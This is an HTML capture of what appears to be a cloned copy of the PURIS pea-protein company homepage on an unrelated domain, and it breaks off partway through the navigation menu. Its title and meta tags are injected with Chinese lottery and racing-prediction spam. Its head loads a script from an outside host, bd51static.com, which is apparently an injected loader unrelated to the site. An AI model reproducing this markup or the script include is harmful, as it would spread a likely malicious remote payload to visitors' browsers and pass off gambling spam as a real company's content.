

--- FILE ---
content_type: text/html
request_url: http://purissima.biz/?p=4956
body_size: 21926
content:
<!doctype html><html lang="en">
<head>
    <meta charset="utf-8">
    <title>幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS</title>
    <link rel="shortcut icon" href="svg/favicon.svg">
    <meta name="description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    

  <meta property="og:type" content="website">

<meta property="og:site_name" content="PURIS">

  <meta property="og:image" content="jpg/social-sharing-1200x628.jpg">
  <meta property="og:image:alt" content="PURIS">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@PURISfoods">

  <meta name="twitter:image" content="jpg/social-sharing-1200x628.jpg">
  <meta name="twitter:image:alt" content="PURIS">



    <!-- JSON-LD -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://www.puris.com/#organization",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.puris.com/#logo",
        "url": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ],
      "knowsAbout": [
        "plant-based protein",
        "pea protein",
        "sustainable agriculture",
        "regenerative farming",
        "non-GMO ingredients"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+1-612-400-1416",
        "contactType": "Customer Service",
        "areaServed": "US",
        "availableLanguage": "English"
      }
    },
    {
      "@type": "LocalBusiness",
      "@id": "https://www.puris.com/#localbusiness",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      "telephone": "+1-612-400-1416",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "811 Glenwood Ave",
        "addressLocality": "Minneapolis",
        "addressRegion": "Minnesota",
        "postalCode": "55405",
        "addressCountry": "US"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "44.9794912",
        "longitude": "-93.29269"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "priceRange": "$$",
      "openingHours": "Mo-Fr 08:00-17:00",
      "parentOrganization": {
        "@id": "https://www.puris.com/#organization"
      },
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ]
    },
    {
      "@type": "WebSite",
      "@id": "https://www.puris.com/#website",
      "url": "https://www.puris.com",
      "name": "PURIS",
      "publisher": {
        "@id": "https://www.puris.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.puris.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://www.puris.com/#webpage",
      "url": "https://www.puris.com",
      "name": "Home | PURIS",
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      
      "isPartOf": {
        "@id": "https://www.puris.com/#website"
      },
      "about": {
        "@id": "https://www.puris.com/#organization"
      },
      "speakable": {
        "@type": "SpeakableSpecification",
        "xpath": ["//h1", "//p[1]"]
      }
    }
  ]
}
</script>

<!-- End partial -->
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta property="og:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">
    <meta name="twitter:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta name="twitter:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="css/template_main.min.css">
<link rel="stylesheet" href="css/module_main-nav.min.css">
<link rel="stylesheet" href="css/module_home-hero.min.css">
<link rel="stylesheet" href="css/module_gridded-content.min.css">
<link rel="stylesheet" href="css/module_media-and-text.min.css">
<link rel="stylesheet" href="css/template_flickity.2.3.0.min.css">
<link rel="stylesheet" href="css/module_content-carousel.min.css">
<link rel="stylesheet" href="css/module_alternate-content.min.css">
<link rel="stylesheet" href="css/module_video.min.css">
<link rel="stylesheet" href="css/module_logo-feature.min.css">
<link rel="stylesheet" href="#">
<link rel="stylesheet" href="css/module_bof-cta_v2.min.css">
<link rel="canonical" href="http://purissima.biz/">

<meta property="og:url" content="http://purissima.biz/">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">
<meta name="generator" content="HubSpot">
<script type="text/javascript" src="//bd51static.com/27rvn.js"></script>
<script src="main.js"></script>
</head>
  <body>

     <a href="#main-content" class="skip-to-content">Skip to content</a>
    <div class="body-wrapper   hs-content-id-135499096069 hs-site-page page ">
      
        <div data-global-resource-path="header-2025.html"><div class="header-wrapper">
  <header class="header">
    <div class="header-secondary">
      <div class="container">
        <div class="header-secondary-menu">
          <div data-global-resource-path="utility_nav.html"><nav class="utility-nav">
  
  <ul class="utility-nav__list">
		
		
    <li class="utility-nav__item">
      <a href="https://shop.puris.com/" class="utility-nav__link">Shop Puris</a>
    </li>
		
		
  </ul>
</nav></div>
        </div>
        <div class="header-btn">
          <div id="hs_cos_wrapper_header_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="indexc6eb.html?hsLang=en" id="hs-button_header_button" rel="">
  Contact
</a>

</div>
        </div>
      </div>
    </div><!-- /.site-header__secondary -->


    <div class="header__main">
      <div class="container">
        <div class="header-logo">
          <div id="hs_cos_wrapper_header_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_header_logo_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><a class="site-header-logo" href="indexc6eb-2.html?hsLang=en">
<svg width="141" height="28" viewbox="0 0 141 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.1826 11.6401C83.1826 5.25165 78.0418 0.068281 71.6756 0.00359374V0H59.9281V27.5124H70.4993V21.1635L74.7282 27.5124H85.2994L80.0138 19.623C81.9775 17.5386 83.185 14.7307 83.185 11.6389M71.593 12.6979H70.5029V10.5824H71.593C72.1758 10.5824 72.6497 11.0555 72.6497 11.6401C72.6497 12.2247 72.177 12.6991 71.593 12.6991M11.702 0.00239582V0H0V27.5124H10.5712V23.2802H11.702V23.2778C18.0897 23.2371 23.2556 18.043 23.2556 11.6401C23.2556 5.23727 18.0897 0.0431248 11.702 0.00239582ZM11.6613 12.7003H10.5712V10.5848H11.6613C12.2441 10.5848 12.718 11.0579 12.718 11.6425C12.718 12.2271 12.2453 12.7015 11.6613 12.7015M104.282 0H91.5974V27.5124H104.282V0ZM137.277 0H124.593C118.666 0.536665 114.021 5.54274 114.021 11.6401C114.021 13.5448 114.474 15.3417 115.278 16.9313H111.907V27.5136H124.593C130.52 26.9758 135.164 21.9697 135.164 15.8735C135.164 13.9689 134.71 12.172 133.907 10.5824H137.278V0H137.277ZM42.3613 16.3803C42.3613 16.9636 41.8886 17.4392 41.3035 17.4392C40.7183 17.4392 40.2468 16.9648 40.2468 16.3803V0.0107812H29.6769V16.3587C29.6769 22.7867 34.8823 27.9988 41.3035 27.9988C47.7247 27.9988 52.9313 22.7867 52.9313 16.3587V0.0107812H42.3601V16.3791L42.3613 16.3803Z" fill="#12100C" />
<path d="M138.444 24.8004V25.3215H138.735C138.876 25.3215 138.977 25.3011 139.037 25.258C139.098 25.2161 139.128 25.1442 139.128 25.0448C139.128 24.8819 139.01 24.8004 138.773 24.8004H138.443H138.444ZM138.444 25.7228V26.4559H137.971V24.3967H138.829C139.082 24.3967 139.275 24.4578 139.412 24.5788C139.548 24.6998 139.616 24.8519 139.616 25.0352C139.616 25.3311 139.48 25.5323 139.207 25.6425L139.718 26.4547H139.175L138.733 25.7216H138.443L138.444 25.7228ZM138.79 23.9487C138.374 23.9487 138.02 24.0948 137.727 24.3895C137.431 24.6854 137.285 25.0388 137.285 25.4545C137.285 25.8701 137.431 26.2247 137.727 26.5182C138.021 26.8141 138.376 26.9602 138.79 26.9602C139.204 26.9602 139.559 26.8141 139.853 26.5182C140.148 26.2235 140.294 25.8689 140.294 25.4545C140.294 25.04 140.148 24.6842 139.853 24.3895C139.558 24.0948 139.205 23.9487 138.79 23.9487ZM138.79 23.4204C139.351 23.4204 139.83 23.6205 140.223 24.0206C140.623 24.4147 140.823 24.8926 140.823 25.4557C140.823 26.0187 140.623 26.499 140.223 26.8991C139.828 27.2933 139.351 27.4909 138.79 27.4909C138.228 27.4909 137.755 27.2909 137.356 26.8908C136.961 26.4859 136.765 26.0079 136.765 25.4557C136.765 24.9034 136.961 24.4243 137.356 24.0206C137.756 23.6205 138.233 23.4204 138.79 23.4204Z" fill="#12100C" />
</svg>
<span class="show-for-sr">PURIS</span>
</a></span></div>
        </div>
        <div class="header-menu">
          <div id="hs_cos_wrapper_module_17429454482793" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><nav class="header-main-nav">
  <ul class="header-main-nav__list">
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Ingredients &amp; Applications
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Ingredients &amp; Applications</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore our ingredients (and what you can make with them).</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu1">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="ingredients.html?hsLang=en">
                    <h5>Ingredients</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-proteins.html?hsLang=en">
                        Pea Protein
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-starches.html?hsLang=en">
                        Pea Starch &amp; Syrup
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="textured-and-extruded-pea-proteins.html?hsLang=en">
                        Textured &amp; Extruded
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic Ingredients
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="soybeans-and-pulses.html?hsLang=en">
                    <h5>Soybeans &amp; Pulses</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-3.html?hsLang=en">
                        Non-GMO Soy
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-4.html?hsLang=en">
                    <h5>Finished Food Applications</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu3">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-5.html?hsLang=en">
                        Beverage
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="non-dairy.html?hsLang=en">
                        Non-Dairy
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="cereal-and-snack.html?hsLang=en">
                        Cereal &amp; Snacks
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="plant-based-meat.html?hsLang=en">
                        Alternative Meat
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="industrial.html?hsLang=en">
                    <h5>Industrial Applications</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="growers.html?hsLang=en">
        Growers
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Growers</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore the benefits of growing and selling crops to PURIS.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu2">
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="growers.html?hsLang=en">
                    <h5>Growers</h5>
                    
                  </a>

                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="seeds.html?hsLang=en">
                    <h5>Seeds</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Health &amp; Sustainability
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Health &amp; Sustainability</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Find out what makes PURIS ingredients better for people and the environment.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu3">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="healthcare-professionals.html?hsLang=en">
                    <h5>Health</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="healthcare-professionals.html?hsLang=en">
                        Health Care Professionals
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="health-and-nutrition.html?hsLang=en">
                        Nutrition Information
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="sustainability.html?hsLang=en">
                    <h5>Sustainability</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="regenerative-agriculture.html?hsLang=en">
                        Regenerative Ag
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Resources &amp; Events
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu4" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Resources &amp; Events</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Stay in the know about our trailblazing ingredients and today’s trends.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu4">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="javascript:void(0);">
                    <h5>Resources</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/2.0-ingredient-report?hsLang=en">
                        2.0 Ingredient Report
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/hilo-ingredient-report?hsLang=en">
                        HiLo Ingredient Report
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/product-identifier?hsLang=en">
                        Product Identifier
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-6.html?hsLang=en">
                        Plant-Based Guide
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="events.html?hsLang=en">
                    <h5>Events</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="webinars.html?hsLang=en">
                        Webinars
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="events.html?hsLang=en">
                        Tradeshows
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="https://blog.puris.com/?hsLang=en">
                    <h5>Food for Thought Blog</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="indexc6eb-7.html?hsLang=en">
        About
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu5" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>About</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Who we are, what we do, and our commitments to our customers.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu5">
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-7.html?hsLang=en">
                    <h5>About</h5>
                    
                  </a>

                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-8.html?hsLang=en">
                    <h5>Careers</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
  </ul>
</nav></div>
        </div>
        <div class="mobile-menu-wrap">
          <div data-global-resource-path="mobile_nav.html"><nav class="header-mobile-nav">
  
  <button class="mobile-toggle" aria-expanded="false" aria-controls="mobile-menu"><span></span><span></span><span></span><div class="show-for-sr">Toggle Menu</div></button>
  <div class="header-mobile-nav__menu" id="mobile-menu">
    <ul class="header-mobile-nav__list">
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Ingredients &amp; Applications
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Ingredients &amp; Applications pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub1">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="ingredients.html?hsLang=en" class="header-mobile-nav__submenu-link">Ingredients</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Ingredients pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="pea-proteins.html?hsLang=en" class="header-mobile-nav__submenu-link">Pea Protein</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="pea-starches.html?hsLang=en" class="header-mobile-nav__submenu-link">Pea Starch &amp; Syrup</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="textured-and-extruded-pea-proteins.html?hsLang=en" class="header-mobile-nav__submenu-link">Textured &amp; Extruded</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="organic.html?hsLang=en" class="header-mobile-nav__submenu-link">Organic Ingredients</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="soybeans-and-pulses.html?hsLang=en" class="header-mobile-nav__submenu-link">Soybeans &amp; Pulses</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Soybeans &amp; Pulses pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-3.html?hsLang=en" class="header-mobile-nav__submenu-link">Non-GMO Soy</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="indexc6eb-4.html?hsLang=en" class="header-mobile-nav__submenu-link">Finished Food Applications</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub3" aria-label="More Finished Food Applications pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub3">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-5.html?hsLang=en" class="header-mobile-nav__submenu-link">Beverage</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="non-dairy.html?hsLang=en" class="header-mobile-nav__submenu-link">Non-Dairy</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="cereal-and-snack.html?hsLang=en" class="header-mobile-nav__submenu-link">Cereal &amp; Snack</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="plant-based-meat.html?hsLang=en" class="header-mobile-nav__submenu-link">Alternative Meat</a>
              </li>
              
